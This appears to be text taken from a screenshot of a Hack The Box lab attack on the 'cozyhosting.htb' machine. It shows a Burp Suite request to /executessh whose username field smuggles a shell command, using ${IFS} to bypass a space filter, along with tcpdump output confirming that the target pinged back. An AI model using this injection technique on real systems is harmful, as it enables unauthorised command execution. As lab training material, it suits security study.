 1 × 2 × +
Send Cancel < ▾ > ▾ Follow redirection Ta
Request
Pretty Raw Hex \n ≡
1 POST /executessh HTTP/1.1
2 Host: cozyhosting.htb
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:109.0) Gecko/20100101 Firefox/115.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate, br
7 Content-Type: application/x-www-form-urlencoded
8 Content-Length: 77
9 Origin: http://cozyhosting.htb
10 DNT: 1
11 Connection: close
12 Referer: http://cozyhosting.htb/admin
13 Cookie: JSESSIONID=E77BDB84A78DCA44EF2036DC14A69D84
14 Upgrade-Insecure-Requests: 1
15
16 host=cozyhosting.htb&username=kanderson$(ping${IFS}-c${IFS}4${IFS}10.10.16.4)
Response
Pretty Raw Hex Render \n ≡
1 HTTP/1.1 302
2 Server: nginx/1.18.0 (Ubuntu)
3 Date: Thu, 28 Dec 2023 14:28:23 GMT
4 Content-Length: 0
5 Location: http://cozyhosting.htb/admin?error=ssh: Could not resolve hostname kandersonping:
Temporary failure in name resolution
6 Connection: close
7 X-Content-Type-Options: nosniff
8 X-XSS-Protection: 0
9 Cache-Control: no-cache, no-store, max-age=0, must-revalidate
10 Pragma: no-cache
11 Expires: 0
12 X-Frame-Options: DENY
13
14
Shell No. 1
File Actions Edit View Help
┌──(sirius㉿kali)-[~]
└─$ sudo tcpdump -i tun0 icmp
[sudo] password for sirius:
tcpdump: verbose output suppressed, use -v[v]... for full protocol decode
listening on tun0, link-type RAW (Raw IP), snapshot length 262144 bytes
09:28:19.377851 IP cozyhosting.htb > 10.10.16.4: ICMP echo request, id 2, seq 1, length 64
09:28:19.377873 IP 10.10.16.4 > cozyhosting.htb: ICMP echo reply, id 2, seq 1, length 64
09:28:20.279489 IP cozyhosting.htb > 10.10.16.4: ICMP echo request, id 2, seq 2, length 64
09:28:20.279511 IP 10.10.16.4 > cozyhosting.htb: ICMP echo reply, id 2, seq 2, length 64
09:28:21.281044 IP cozyhosting.htb > 10.10.16.4: ICMP echo request, id 2, seq 3, length 64
09:28:21.281064 IP 10.10.16.4 > cozyhosting.htb: ICMP echo reply, id 2, seq 3, length 64
09:28:22.284591 IP cozyhosting.htb > 10.10.16.4: ICMP echo request, id 2, seq 4, length 64
09:28:22.284610 IP 10.10.16.4 > cozyhosting.htb: ICMP echo reply, id 2, seq 4, length 64